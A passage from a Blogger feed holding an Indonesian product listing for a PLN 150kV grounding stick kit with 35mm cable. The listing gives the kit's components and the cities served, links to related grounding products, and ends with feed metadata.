href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIrBprnKmBvpKj_Xo5SBfe9TG6_0NKlDxKmXEeXenovL3EseYOM4vmGydA1wj0FlKAA2BYTzvcxLjnnVBm1YzMcgvM2LagBeB6IDHhcUpxF08n50r7PGy1tRc6ppUOA_nQhoTsR9jkDIoMLfU2x1Q57uZ0CXgjKf1W1vFJuAsNsseVbSWemDKdcQQMDxM\/s300\/jual-stick-induk-pln-150kv-kabel-35mm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stick Induk PLN 150Kv Kabel 35mm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIrBprnKmBvpKj_Xo5SBfe9TG6_0NKlDxKmXEeXenovL3EseYOM4vmGydA1wj0FlKAA2BYTzvcxLjnnVBm1YzMcgvM2LagBeB6IDHhcUpxF08n50r7PGy1tRc6ppUOA_nQhoTsR9jkDIoMLfU2x1Q57uZ0CXgjKf1W1vFJuAsNsseVbSWemDKdcQQMDxM\/s16000\/jual-stick-induk-pln-150kv-kabel-35mm.png\" title=\"Jual Stick Induk PLN 150Kv Kabel 35mm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel 35mm\u003Cbr \/\u003E\nStick 3 Batang X 150cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( Clamp) 240 x 3\u003Cbr \/\u003E\nCable NYAF35mm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nKabel Induk panjang 15m x 1\u003Cbr \/\u003E\nKabel tiap stick panjang 10m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Stick Induk PLN 150Kv Kabel 35mm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-break-out-150kv-llc-150-240.html\"\u003EJual Grounding Break Out 150Kv LLC 150 – 240 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-ground-150kv-kabel-6-meter-nyaf50sqm.html\"\u003EJual Stick Ground 150Kv Kabel 6 meter NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-grounding-stick-break-out-150kv-ajust-kabel.html\"\u003EJual Grounding Stick Break Out 150Kv Ajust Kabel\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2142964657551220984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-induk-pln-150kv-kabel-35mm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2142964657551220984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2142964657551220984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/08\/jual-stick-induk-pln-150kv-kabel-35mm.html","title":"Jual Stick Induk PLN 150Kv Kabel 35mm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIrBprnKmBvpKj_Xo5SBfe9TG6_0NKlDxKmXEeXenovL3EseYOM4vmGydA1wj0FlKAA2BYTzvcxLjnnVBm1YzMcgvM2LagBeB6IDHhcUpxF08n50r7PGy1tRc6ppUOA_nQhoTsR9jkDIoMLfU2x1Q57uZ0CXgjKf1W1vFJuAsNsseVbSWemDKdcQQMDxM\/s72-c\/jual-stick-induk-pln-150kv-kabel-35mm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});